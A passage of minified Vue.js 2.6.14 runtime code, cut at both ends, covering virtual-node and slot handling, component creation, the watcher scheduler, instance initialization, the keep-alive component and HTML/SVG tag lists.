t[n],!0;if(g(t,r))return e[n]=t[r],o||delete t[r],!0}return!1}function ut(e){return a(e)?[me(e)]:Array.isArray(e)?function e(t,n){var s,c,u,l,f=[];for(s=0;s<t.length;s++)r(c=t[s])||"boolean"==typeof c||(l=f[u=f.length-1],Array.isArray(c)?c.length>0&&(lt((c=e(c,(n||"")+"_"+s))[0])&&lt(l)&&(f[u]=me(l.text+c[0].text),c.shift()),f.push.apply(f,c)):a(c)?lt(l)?f[u]=me(l.text+c):""!==c&&f.push(me(c)):lt(c)&&lt(l)?f[u]=me(l.text+c.text):(o(t._isVList)&&i(c.tag)&&r(c.key)&&i(n)&&(c.key="__vlist"+n+"_"+s+"__"),f.push(c)));return f}(e):void 0}function lt(e){return i(e)&&i(e.text)&&!1===e.isComment}function ft(e,t){if(e){for(var n=Object.create(null),r=se?Reflect.ownKeys(e):Object.keys(e),i=0;i<r.length;i++){var o=r[i];if("__ob__"!==o){for(var a=e[o].from,s=t;s;){if(s._provided&&g(s._provided,a)){n[o]=s._provided[a];break}s=s.$parent}if(!s&&"default"in e[o]){var c=e[o].default;n[o]="function"==typeof c?c.call(t):c}}}return n}}function pt(e,t){if(!e||!e.length)return{};for(var n={},r=0,i=e.length;r<i;r++){var o=e[r],a=o.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,o.context!==t&&o.fnContext!==t||!a||null==a.slot)(n.default||(n.default=[])).push(o);else{var s=a.slot,c=n[s]||(n[s]=[]);"template"===o.tag?c.push.apply(c,o.children||[]):c.push(o)}}for(var u in n)n[u].every(dt)&&delete n[u];return n}function dt(e){return e.isComment&&!e.asyncFactory||" "===e.text}function ht(e){return e.isComment&&e.asyncFactory}function vt(t,n,r){var i,o=Object.keys(n).length>0,a=t?!!t.$stable:!o,s=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(a&&r&&r!==e&&s===r.$key&&!o&&!r.$hasNormal)return r;for(var c in i={},t)t[c]&&"$"!==c[0]&&(i[c]=yt(n,c,t[c]))}else i={};for(var u in n)u in i||(i[u]=mt(n,u));return t&&Object.isExtensible(t)&&(t._normalized=i),U(i,"$stable",a),U(i,"$key",s),U(i,"$hasNormal",o),i}function yt(e,t,n){var r=function(){var e=arguments.length?n.apply(null,arguments):n({}),t=(e=e&&"object"==typeof e&&!Array.isArray(e)?[e]:ut(e))&&e[0];return e&&(!t||1===e.length&&t.isComment&&!ht(t))?void 0:e};return n.proxy&&Object.defineProperty(e,t,{get:r,enumerable:!0,configurable:!0}),r}function mt(e,t){return function(){return e[t]}}function _t(e,t){var n,r,o,a,c;if(Array.isArray(e)||"string"==typeof e)for(n=new Array(e.length),r=0,o=e.length;r<o;r++)n[r]=t(e[r],r);else if("number"==typeof e)for(n=new Array(e),r=0;r<e;r++)n[r]=t(r+1,r);else if(s(e))if(se&&e[Symbol.iterator]){n=[];for(var u=e[Symbol.iterator](),l=u.next();!l.done;)n.push(t(l.value,n.length)),l=u.next()}else for(a=Object.keys(e),n=new Array(a.length),r=0,o=a.length;r<o;r++)c=a[r],n[r]=t(e[c],c,r);return i(n)||(n=[]),n._isVList=!0,n}function gt(e,t,n,r){var i,o=this.$scopedSlots[e];o?(n=n||{},r&&(n=F(F({},r),n)),i=o(n)||("function"==typeof t?t():t)):i=this.$slots[e]||("function"==typeof t?t():t);var a=n&&n.slot;return a?this.$createElement("template",{slot:a},i):i}function bt(e){return Le(this.$options,"filters",e)||R}function wt(e,t){return Array.isArray(e)?-1===e.indexOf(t):e!==t}function Ct(e,t,n,r,i){var o=q.keyCodes[t]||n;return i&&r&&!q.keyCodes[t]?wt(i,r):o?wt(o,e):r?S(r)!==t:void 0===e}function kt(e,t,n,r,i){if(n&&s(n)){var o;Array.isArray(n)&&(n=E(n));var a=function(a){if("class"===a||"style"===a||y(a))o=e;else{var s=e.attrs&&e.attrs.type;o=r||q.mustUseProp(t,s,a)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var c=C(a),u=S(a);c in o||u in o||(o[a]=n[a],i&&((e.on||(e.on={}))["update:"+a]=function(e){n[a]=e}))};for(var c in n)a(c)}return e}function xt(e,t){var n=this._staticTrees||(this._staticTrees=[]),r=n[e];return r&&!t?r:(Tt(r=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,null,this),"__static__"+e,!1),r)}function St(e,t,n){return Tt(e,"__once__"+t+(n?"_"+n:""),!0),e}function Tt(e,t,n){if(Array.isArray(e))for(var r=0;r<e.length;r++)e[r]&&"string"!=typeof e[r]&&jt(e[r],t+"_"+r,n);else jt(e,t,n)}function jt(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function Ft(e,t){if(t&&u(t)){var n=e.on=e.on?F({},e.on):{};for(var r in t){var i=n[r],o=t[r];n[r]=i?[].concat(i,o):o}}return e}function Et(e,t,n,r){t=t||{$stable:!n};for(var i=0;i<e.length;i++){var o=e[i];Array.isArray(o)?Et(o,t,n):o&&(o.proxy&&(o.fn.proxy=!0),t[o.key]=o.fn)}return r&&(t.$key=r),t}function Ot(e,t){for(var n=0;n<t.length;n+=2){var r=t[n];"string"==typeof r&&r&&(e[t[n]]=t[n+1])}return e}function At(e,t){return"string"==typeof e?t+e:e}function Rt(e){e._o=St,e._n=d,e._s=p,e._l=_t,e._t=gt,e._q=$,e._i=P,e._m=xt,e._f=bt,e._k=Ct,e._b=kt,e._v=me,e._e=ye,e._u=Et,e._g=Ft,e._d=Ot,e._p=At}function $t(t,n,r,i,a){var s,c=this,u=a.options;g(i,"_uid")?(s=Object.create(i))._original=i:(s=i,i=i._original);var l=o(u._compiled),f=!l;this.data=t,this.props=n,this.children=r,this.parent=i,this.listeners=t.on||e,this.injections=ft(u.inject,i),this.slots=function(){return c.$slots||vt(t.scopedSlots,c.$slots=pt(r,i)),c.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return vt(t.scopedSlots,this.slots())}}),l&&(this.$options=u,this.$slots=this.slots(),this.$scopedSlots=vt(t.scopedSlots,this.$slots)),u._scopeId?this._c=function(e,t,n,r){var o=Bt(s,e,t,n,r,f);return o&&!Array.isArray(o)&&(o.fnScopeId=u._scopeId,o.fnContext=i),o}:this._c=function(e,t,n,r){return Bt(s,e,t,n,r,f)}}function Pt(e,t,n,r,i){var o=_e(e);return o.fnContext=n,o.fnOptions=r,t.slot&&((o.data||(o.data={})).slot=t.slot),o}function It(e,t){for(var n in t)e[C(n)]=t[n]}Rt($t.prototype);var Lt={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;Lt.prepatch(n,n)}else(e.componentInstance=function(e,t){var n={_isComponent:!0,_parentVnode:e,parent:Xt},r=e.data.inlineTemplate;return i(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new e.componentOptions.Ctor(n)}(e)).$mount(t?e.elm:void 0,t)},prepatch:function(t,n){var r=n.componentOptions;!function(t,n,r,i,o){var a=i.data.scopedSlots,s=t.$scopedSlots,c=!!(a&&!a.$stable||s!==e&&!s.$stable||a&&t.$scopedSlots.$key!==a.$key||!a&&t.$scopedSlots.$key),u=!!(o||t.$options._renderChildren||c);if(t.$options._parentVnode=i,t.$vnode=i,t._vnode&&(t._vnode.parent=i),t.$options._renderChildren=o,t.$attrs=i.data.attrs||e,t.$listeners=r||e,n&&t.$options.props){ke(!1);for(var l=t._props,f=t.$options._propKeys||[],p=0;p<f.length;p++){var d=f[p],h=t.$options.props;l[d]=Ne(d,h,n,t)}ke(!0),t.$options.propsData=n}r=r||e;var v=t.$options._parentListeners;t.$options._parentListeners=r,Jt(t,r,v),u&&(t.$slots=pt(o,i.context),t.$forceUpdate())}(n.componentInstance=t.componentInstance,r.propsData,r.listeners,n,r.children)},insert:function(e){var t,n=e.context,r=e.componentInstance;r._isMounted||(r._isMounted=!0,tn(r,"mounted")),e.data.keepAlive&&(n._isMounted?((t=r)._inactive=!1,rn.push(t)):en(r,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?function e(t,n){if(!(n&&(t._directInactive=!0,Zt(t))||t._inactive)){t._inactive=!0;for(var r=0;r<t.$children.length;r++)e(t.$children[r]);tn(t,"deactivated")}}(t,!0):t.$destroy())}},Nt=Object.keys(Lt);function Dt(t,n,a,c,u){if(!r(t)){var l=a.$options._base;if(s(t)&&(t=l.extend(t)),"function"==typeof t){var p;if(r(t.cid)&&void 0===(t=function(e,t){if(o(e.error)&&i(e.errorComp))return e.errorComp;if(i(e.resolved))return e.resolved;var n=Vt;if(n&&i(e.owners)&&-1===e.owners.indexOf(n)&&e.owners.push(n),o(e.loading)&&i(e.loadingComp))return e.loadingComp;if(n&&!i(e.owners)){var a=e.owners=[n],c=!0,u=null,l=null;n.$on("hook:destroyed",function(){return m(a,n)});var p=function(e){for(var t=0,n=a.length;t<n;t++)a[t].$forceUpdate();e&&(a.length=0,null!==u&&(clearTimeout(u),u=null),null!==l&&(clearTimeout(l),l=null))},d=I(function(n){e.resolved=Qt(n,t),c?a.length=0:p(!0)}),h=I(function(t){i(e.errorComp)&&(e.error=!0,p(!0))}),v=e(d,h);return s(v)&&(f(v)?r(e.resolved)&&v.then(d,h):f(v.component)&&(v.component.then(d,h),i(v.error)&&(e.errorComp=Qt(v.error,t)),i(v.loading)&&(e.loadingComp=Qt(v.loading,t),0===v.delay?e.loading=!0:u=setTimeout(function(){u=null,r(e.resolved)&&r(e.error)&&(e.loading=!0,p(!1))},v.delay||200)),i(v.timeout)&&(l=setTimeout(function(){l=null,r(e.resolved)&&h(null)},v.timeout)))),c=!1,e.loading?e.loadingComp:e.resolved}}(p=t,l)))return function(e,t,n,r,i){var o=ye();return o.asyncFactory=e,o.asyncMeta={data:t,context:n,children:r,tag:i},o}(p,n,a,c,u);n=n||{},kn(t),i(n.model)&&function(e,t){var n=e.model&&e.model.prop||"value",r=e.model&&e.model.event||"input";(t.attrs||(t.attrs={}))[n]=t.model.value;var o=t.on||(t.on={}),a=o[r],s=t.model.callback;i(a)?(Array.isArray(a)?-1===a.indexOf(s):a!==s)&&(o[r]=[s].concat(a)):o[r]=s}(t.options,n);var d=function(e,t,n){var o=t.options.props;if(!r(o)){var a={},s=e.attrs,c=e.props;if(i(s)||i(c))for(var u in o){var l=S(u);ct(a,c,u,l,!0)||ct(a,s,u,l,!1)}return a}}(n,t);if(o(t.options.functional))return function(t,n,r,o,a){var s=t.options,c={},u=s.props;if(i(u))for(var l in u)c[l]=Ne(l,u,n||e);else i(r.attrs)&&It(c,r.attrs),i(r.props)&&It(c,r.props);var f=new $t(r,c,a,o,t),p=s.render.call(null,f._c,f);if(p instanceof he)return Pt(p,r,f.parent,s);if(Array.isArray(p)){for(var d=ut(p)||[],h=new Array(d.length),v=0;v<d.length;v++)h[v]=Pt(d[v],r,f.parent,s);return h}}(t,d,n,a,c);var h=n.on;if(n.on=n.nativeOn,o(t.options.abstract)){var v=n.slot;n={},v&&(n.slot=v)}!function(e){for(var t=e.hook||(e.hook={}),n=0;n<Nt.length;n++){var r=Nt[n],i=t[r],o=Lt[r];i===o||i&&i._merged||(t[r]=i?qt(o,i):o)}}(n);var y=t.options.name||u;return new he("vue-component-"+t.cid+(y?"-"+y:""),n,void 0,void 0,void 0,a,{Ctor:t,propsData:d,listeners:h,tag:u,children:c},p)}}}function qt(e,t){var n=function(n,r){e(n,r),t(n,r)};return n._merged=!0,n}var Mt=1,Ut=2;function Bt(e,t,n,c,u,l){return(Array.isArray(n)||a(n))&&(u=c,c=n,n=void 0),o(l)&&(u=Ut),function(e,t,n,a,c){if(i(n)&&i(n.__ob__))return ye();if(i(n)&&i(n.is)&&(t=n.is),!t)return ye();var u,l,f;(Array.isArray(a)&&"function"==typeof a[0]&&((n=n||{}).scopedSlots={default:a[0]},a.length=0),c===Ut?a=ut(a):c===Mt&&(a=function(e){for(var t=0;t<e.length;t++)if(Array.isArray(e[t]))return Array.prototype.concat.apply([],e);return e}(a)),"string"==typeof t)?(l=e.$vnode&&e.$vnode.ns||q.getTagNamespace(t),u=q.isReservedTag(t)?new he(q.parsePlatformTagName(t),n,a,void 0,void 0,e):n&&n.pre||!i(f=Le(e.$options,"components",t))?new he(t,n,a,void 0,void 0,e):Dt(f,n,e,a,t)):u=Dt(t,n,e,a);return Array.isArray(u)?u:i(u)?(i(l)&&function e(t,n,a){if(t.ns=n,"foreignObject"===t.tag&&(n=void 0,a=!0),i(t.children))for(var s=0,c=t.children.length;s<c;s++){var u=t.children[s];i(u.tag)&&(r(u.ns)||o(a)&&"svg"!==u.tag)&&e(u,n,a)}}(u,l),i(n)&&function(e){s(e.style)&&rt(e.style),s(e.class)&&rt(e.class)}(n),u):ye()}(e,t,n,c,u)}var Ht,Vt=null;function Qt(e,t){return(e.__esModule||se&&"Module"===e[Symbol.toStringTag])&&(e=e.default),s(e)?t.extend(e):e}function zt(e){if(Array.isArray(e))for(var t=0;t<e.length;t++){var n=e[t];if(i(n)&&(i(n.componentOptions)||ht(n)))return n}}function Wt(e,t){Ht.$on(e,t)}function Gt(e,t){Ht.$off(e,t)}function Kt(e,t){var n=Ht;return function r(){null!==t.apply(null,arguments)&&n.$off(e,r)}}function Jt(e,t,n){Ht=e,at(t,n||{},Wt,Gt,Kt,e),Ht=void 0}var Xt=null;function Yt(e){var t=Xt;return Xt=e,function(){Xt=t}}function Zt(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function en(e,t){if(t){if(e._directInactive=!1,Zt(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)en(e.$children[n]);tn(e,"activated")}}function tn(e,t){pe();var n=e.$options[t],r=t+" hook";if(n)for(var i=0,o=n.length;i<o;i++)He(n[i],e,null,e,r);e._hasHookEvent&&e.$emit("hook:"+t),de()}var nn=[],rn=[],on={},an=!1,sn=!1,cn=0,un=0,ln=Date.now;if(Q&&!K){var fn=window.performance;fn&&"function"==typeof fn.now&&ln()>document.createEvent("Event").timeStamp&&(ln=function(){return fn.now()})}function pn(){var e,t;for(un=ln(),sn=!0,nn.sort(function(e,t){return e.id-t.id}),cn=0;cn<nn.length;cn++)(e=nn[cn]).before&&e.before(),t=e.id,on[t]=null,e.run();var n=rn.slice(),r=nn.slice();cn=nn.length=rn.length=0,on={},an=sn=!1,function(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,en(e[t],!0)}(n),function(e){for(var t=e.length;t--;){var n=e[t],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&tn(r,"updated")}}(r),ie&&q.devtools&&ie.emit("flush")}var dn=0,hn=function(e,t,n,r,i){this.vm=e,i&&(e._watcher=this),e._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++dn,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new ae,this.newDepIds=new ae,this.expression="","function"==typeof t?this.getter=t:(this.getter=function(e){if(!H.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}(t),this.getter||(this.getter=O)),this.value=this.lazy?void 0:this.get()};hn.prototype.get=function(){var e;pe(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;Be(e,t,'getter for watcher "'+this.expression+'"')}finally{this.deep&&rt(e),de(),this.cleanupDeps()}return e},hn.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},hn.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},hn.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(e){var t=e.id;if(null==on[t]){if(on[t]=!0,sn){for(var n=nn.length-1;n>cn&&nn[n].id>e.id;)n--;nn.splice(n+1,0,e)}else nn.push(e);an||(an=!0,tt(pn))}}(this)},hn.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||s(e)||this.deep){var t=this.value;if(this.value=e,this.user){var n='callback for watcher "'+this.expression+'"';He(this.cb,this.vm,[e,t],this.vm,n)}else this.cb.call(this.vm,e,t)}}},hn.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},hn.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},hn.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||m(this.vm._watchers,this);for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1}};var vn={enumerable:!0,configurable:!0,get:O,set:O};function yn(e,t,n){vn.get=function(){return this[t][n]},vn.set=function(e){this[t][n]=e},Object.defineProperty(e,n,vn)}var mn={lazy:!0};function _n(e,t,n){var r=!re();"function"==typeof n?(vn.get=r?gn(t):bn(n),vn.set=O):(vn.get=n.get?r&&!1!==n.cache?gn(t):bn(n.get):O,vn.set=n.set||O),Object.defineProperty(e,t,vn)}function gn(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),le.target&&t.depend(),t.value}}function bn(e){return function(){return e.call(this,this)}}function wn(e,t,n,r){return u(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,r)}var Cn=0;function kn(e){var t=e.options;if(e.super){var n=kn(e.super);if(n!==e.superOptions){e.superOptions=n;var r=function(e){var t,n=e.options,r=e.sealedOptions;for(var i in n)n[i]!==r[i]&&(t||(t={}),t[i]=n[i]);return t}(e);r&&F(e.extendOptions,r),(t=e.options=Ie(n,e.extendOptions)).name&&(t.components[t.name]=e)}}return t}function xn(e){this._init(e)}function Sn(e){return e&&(e.Ctor.options.name||e.tag)}function Tn(e,t){return Array.isArray(e)?e.indexOf(t)>-1:"string"==typeof e?e.split(",").indexOf(t)>-1:(n=e,"[object RegExp]"===c.call(n)&&e.test(t));var n}function jn(e,t){var n=e.cache,r=e.keys,i=e._vnode;for(var o in n){var a=n[o];if(a){var s=a.name;s&&!t(s)&&Fn(n,o,r,i)}}}function Fn(e,t,n,r){var i=e[t];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),e[t]=null,m(n,t)}xn.prototype._init=function(t){var n=this;n._uid=Cn++,n._isVue=!0,t&&t._isComponent?function(e,t){var n=e.$options=Object.create(e.constructor.options),r=t._parentVnode;n.parent=t.parent,n._parentVnode=r;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}(n,t):n.$options=Ie(kn(n.constructor),t||{},n),n._renderProxy=n,n._self=n,function(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}(n),function(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&Jt(e,t)}(n),function(t){t._vnode=null,t._staticTrees=null;var n=t.$options,r=t.$vnode=n._parentVnode,i=r&&r.context;t.$slots=pt(n._renderChildren,i),t.$scopedSlots=e,t._c=function(e,n,r,i){return Bt(t,e,n,r,i,!1)},t.$createElement=function(e,n,r,i){return Bt(t,e,n,r,i,!0)};var o=r&&r.data;Te(t,"$attrs",o&&o.attrs||e,null,!0),Te(t,"$listeners",n._parentListeners||e,null,!0)}(n),tn(n,"beforeCreate"),function(e){var t=ft(e.$options.inject,e);t&&(ke(!1),Object.keys(t).forEach(function(n){Te(e,n,t[n])}),ke(!0))}(n),function(e){e._watchers=[];var t=e.$options;t.props&&function(e,t){var n=e.$options.propsData||{},r=e._props={},i=e.$options._propKeys=[];e.$parent&&ke(!1);var o=function(o){i.push(o);var a=Ne(o,t,n,e);Te(r,o,a),o in e||yn(e,"_props",o)};for(var a in t)o(a);ke(!0)}(e,t.props),t.methods&&function(e,t){for(var n in e.$options.props,t)e[n]="function"!=typeof t[n]?O:T(t[n],e)}(e,t.methods),t.data?function(e){var t=e.$options.data;u(t=e._data="function"==typeof t?function(e,t){pe();try{return e.call(t,t)}catch(e){return Be(e,t,"data()"),{}}finally{de()}}(t,e):t||{})||(t={});for(var n,r=Object.keys(t),i=e.$options.props,o=(e.$options.methods,r.length);o--;){var a=r[o];i&&g(i,a)||36!==(n=(a+"").charCodeAt(0))&&95!==n&&yn(e,"_data",a)}Se(t,!0)}(e):Se(e._data={},!0),t.computed&&function(e,t){var n=e._computedWatchers=Object.create(null),r=re();for(var i in t){var o=t[i],a="function"==typeof o?o:o.get;r||(n[i]=new hn(e,a||O,O,mn)),i in e||_n(e,i,o)}}(e,t.computed),t.watch&&t.watch!==ee&&function(e,t){for(var n in t){var r=t[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)wn(e,n,r[i]);else wn(e,n,r)}}(e,t.watch)}(n),function(e){var t=e.$options.provide;t&&(e._provided="function"==typeof t?t.call(e):t)}(n),tn(n,"created"),n.$options.el&&n.$mount(n.$options.el)},function(e){Object.defineProperty(e.prototype,"$data",{get:function(){return this._data}}),Object.defineProperty(e.prototype,"$props",{get:function(){return this._props}}),e.prototype.$set=je,e.prototype.$delete=Fe,e.prototype.$watch=function(e,t,n){if(u(t))return wn(this,e,t,n);(n=n||{}).user=!0;var r=new hn(this,e,t,n);if(n.immediate){var i='callback for immediate watcher "'+r.expression+'"';pe(),He(t,this,[r.value],this,i),de()}return function(){r.teardown()}}}(xn),function(e){var t=/^hook:/;e.prototype.$on=function(e,n){var r=this;if(Array.isArray(e))for(var i=0,o=e.length;i<o;i++)r.$on(e[i],n);else(r._events[e]||(r._events[e]=[])).push(n),t.test(e)&&(r._hasHookEvent=!0);return r},e.prototype.$once=function(e,t){var n=this;function r(){n.$off(e,r),t.apply(n,arguments)}return r.fn=t,n.$on(e,r),n},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(e)){for(var r=0,i=e.length;r<i;r++)n.$off(e[r],t);return n}var o,a=n._events[e];if(!a)return n;if(!t)return n._events[e]=null,n;for(var s=a.length;s--;)if((o=a[s])===t||o.fn===t){a.splice(s,1);break}return n},e.prototype.$emit=function(e){var t=this._events[e];if(t){t=t.length>1?j(t):t;for(var n=j(arguments,1),r='event handler for "'+e+'"',i=0,o=t.length;i<o;i++)He(t[i],this,n,this,r)}return this}}(xn),function(e){e.prototype._update=function(e,t){var n=this,r=n.$el,i=n._vnode,o=Yt(n);n._vnode=e,n.$el=i?n.__patch__(i,e):n.__patch__(n.$el,e,t,!1),o(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},e.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){tn(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||m(t.$children,e),e._watcher&&e._watcher.teardown();for(var n=e._watchers.length;n--;)e._watchers[n].teardown();e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),tn(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}(xn),function(e){Rt(e.prototype),e.prototype.$nextTick=function(e){return tt(e,this)},e.prototype._render=function(){var e,t=this,n=t.$options,r=n.render,i=n._parentVnode;i&&(t.$scopedSlots=vt(i.data.scopedSlots,t.$slots,t.$scopedSlots)),t.$vnode=i;try{Vt=t,e=r.call(t._renderProxy,t.$createElement)}catch(n){Be(n,t,"render"),e=t._vnode}finally{Vt=null}return Array.isArray(e)&&1===e.length&&(e=e[0]),e instanceof he||(e=ye()),e.parent=i,e}}(xn);var En=[String,RegExp,Array],On={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:En,exclude:En,max:[String,Number]},methods:{cacheVNode:function(){var e=this.cache,t=this.keys,n=this.vnodeToCache,r=this.keyToCache;if(n){var i=n.tag,o=n.componentInstance,a=n.componentOptions;e[r]={name:Sn(a),tag:i,componentInstance:o},t.push(r),this.max&&t.length>parseInt(this.max)&&Fn(e,t[0],t,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)Fn(this.cache,e,this.keys)},mounted:function(){var e=this;this.cacheVNode(),this.$watch("include",function(t){jn(e,function(e){return Tn(t,e)})}),this.$watch("exclude",function(t){jn(e,function(e){return!Tn(t,e)})})},updated:function(){this.cacheVNode()},render:function(){var e=this.$slots.default,t=zt(e),n=t&&t.componentOptions;if(n){var r=Sn(n),i=this.include,o=this.exclude;if(i&&(!r||!Tn(i,r))||o&&r&&Tn(o,r))return t;var a=this.cache,s=this.keys,c=null==t.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):t.key;a[c]?(t.componentInstance=a[c].componentInstance,m(s,c),s.push(c)):(this.vnodeToCache=t,this.keyToCache=c),t.data.keepAlive=!0}return t||e&&e[0]}}};!function(e){var t={get:function(){return q}};Object.defineProperty(e,"config",t),e.util={warn:ce,extend:F,mergeOptions:Ie,defineReactive:Te},e.set=je,e.delete=Fe,e.nextTick=tt,e.observable=function(e){return Se(e),e},e.options=Object.create(null),N.forEach(function(t){e.options[t+"s"]=Object.create(null)}),e.options._base=e,F(e.options.components,On),function(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=j(arguments,1);return n.unshift(this),"function"==typeof e.install?e.install.apply(e,n):"function"==typeof e&&e.apply(null,n),t.push(e),this}}(e),function(e){e.mixin=function(e){return this.options=Ie(this.options,e),this}}(e),function(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,r=n.cid,i=e._Ctor||(e._Ctor={});if(i[r])return i[r];var o=e.name||n.options.name,a=function(e){this._init(e)};return(a.prototype=Object.create(n.prototype)).constructor=a,a.cid=t++,a.options=Ie(n.options,e),a.super=n,a.options.props&&function(e){var t=e.options.props;for(var n in t)yn(e.prototype,"_props",n)}(a),a.options.computed&&function(e){var t=e.options.computed;for(var n in t)_n(e.prototype,n,t[n])}(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,N.forEach(function(e){a[e]=n[e]}),o&&(a.options.components[o]=a),a.superOptions=n.options,a.extendOptions=e,a.sealedOptions=F({},a.options),i[r]=a,a}}(e),function(e){N.forEach(function(t){e[t]=function(e,n){return n?("component"===t&&u(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"==typeof n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}})}(e)}(xn),Object.defineProperty(xn.prototype,"$isServer",{get:re}),Object.defineProperty(xn.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(xn,"FunctionalRenderContext",{value:$t}),xn.version="2.6.14";var An=h("style,class"),Rn=h("input,textarea,option,select,progress"),$n=function(e,t,n){return"value"===n&&Rn(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},Pn=h("contenteditable,draggable,spellcheck"),In=h("events,caret,typing,plaintext-only"),Ln=function(e,t){return Un(t)||"false"===t?"false":"contenteditable"===e&&In(t)?t:"true"},Nn=h("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),Dn="http://www.w3.org/1999/xlink",qn=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},Mn=function(e){return qn(e)?e.slice(6,e.length):""},Un=function(e){return null==e||!1===e};function Bn(e,t){return{staticClass:Hn(e.staticClass,t.staticClass),class:i(e.class)?[e.class,t.class]:t.class}}function Hn(e,t){return e?t?e+" "+t:e:t||""}function Vn(e){return Array.isArray(e)?function(e){for(var t,n="",r=0,o=e.length;r<o;r++)i(t=Vn(e[r]))&&""!==t&&(n&&(n+=" "),n+=t);return n}(e):s(e)?function(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}(e):"string"==typeof e?e:""}var Qn={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},zn=h("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Wn=h("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon